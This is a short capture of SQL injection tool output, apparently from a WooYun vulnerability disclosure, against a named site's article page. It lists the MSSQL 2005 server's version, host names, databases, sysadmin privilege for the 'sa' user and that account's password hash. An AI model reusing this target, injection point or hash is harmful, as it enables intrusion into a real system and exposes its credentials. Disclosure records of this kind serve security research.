 URL http://www.strc.org.cn/commix/product/article_info.jsp?contentId=405
Type String DB MSSQL2005 with Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft CorporationDeveloper Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
Db Name EFMSS
Server Name SERVER5\SQL2005
Host Name IBMSERVER4
System User sa
Current User dbo
Privilege sysadmin
Databases EFMSS, msdb, model, tempdb, master,
EFMSS
msdb
model
tempdb
master
Drivers C:\,
C:\ Hard Drive
Localgropus Administrators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Users sa,
sa 0x01004086ceb628e20c9fb551be0c335c186ed29bdab6525112a5
www.wooyun.org